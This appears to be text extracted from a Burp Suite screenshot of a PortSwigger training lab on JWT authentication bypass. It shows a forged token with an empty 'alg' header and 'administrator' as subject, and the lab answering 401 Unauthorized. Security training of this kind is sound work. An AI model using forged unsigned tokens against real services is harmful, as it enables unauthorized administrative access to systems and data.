 Send
Cancel
< ▾
> ▾
Target: https://0a7e00a704a7335ec00bb30d008c00b8.web-
Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiJmMDZkZTE4MC0wODAyLTQ2YWQtODJhZS1kMGQ3MjRlZDl ...
Serialized JWT
COrmeOl8qF4yLANuJzMQmWq1LQYZaCUlu0UqcStF69MNvRjac34wqxgi0adeFmHTzNaJFRVMPGFxZXRJJHhvPD5knqHZRpD2f
kpeqfRcir-onf4KX3fV1MKbEY2UKCQzlhb2qDYKsqwWpERjl1cl0PspPZURher-
DXCiXh5RARshmeQpQ371FkwfG1kNDCO9tKi2L1hrWu9Ld3FFTHZiYkfZ1USKnZTT6ER3owhFmThgJmm-
n1ecHzK1qE6OJ2qNYMA
Copy
Decrypt
Verify
JWS JWE
Header
{
"kid": "f06de180-0802-46ad-82ae-d0d724ed9dff",
"alg": ""
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1675817748
}
Format JSON
Compact JSON
Signature
CA 8B 8E EA EC AB 26 63 64 A5 32 B7 5B 23 E8 BB
6C 76 64 7A 5E E3 D7 5B 58 EA 4D 8D 85 E3 33 53
B1 9F 60 2D 94 8B BE A9 A0 98 A0 FF 65 F5 15 CD
D2 4F 37 BE EB 4C BD A4 B2 8E FF D1 0E CF C2 3A
B9 9E 3A 5F 2A 17 8C 8B 00 DB 89 CC C4 26 5A AD
4B 41 86 5A 09 49 6E D1 4A 9C 4A D1 7A F4 C3 6F
46 36 9C DF 8C 2A C6 08 B4 69 D7 85 98 74 F3 35
A2 45 45 53 0F 18 5C 59 5D 12 49 1E 1B CF 0F 99
27 A8 76 51 A4 3D 9F 92 97 AA 7D 17 22 AF EA 27
7F 82 97 DD F5 75 30 A6 C4 63 65 0A 09 0C E5 85
Attack
Sign
Encrypt
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 2387
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via flawed signature verification
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via flawed signature verification
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-flawed-sign
ature-verification'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
Search...
0 matches